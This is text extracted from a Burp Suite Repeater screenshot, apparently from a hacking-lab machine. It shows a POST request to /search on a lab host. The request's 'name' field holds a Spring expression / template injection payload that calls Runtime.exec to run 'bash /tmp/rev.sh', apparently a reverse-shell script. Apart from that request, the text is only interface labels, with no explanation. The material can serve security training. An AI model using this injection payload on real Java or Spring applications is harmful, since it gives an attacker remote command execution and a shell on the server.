 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.227.207:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.129.227.207:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://10.129.227.207:8080
10 Connection: close
11 Referer: http://10.129.227.207:8080/stats?author=test
12 Upgrade-Insecure-Requests: 1
13
14 name=*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('bash
/tmp/rev.sh').getInputStream())}
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Inspector
Notes
Waiting
Event log (1) All issues Memory: 180.9MB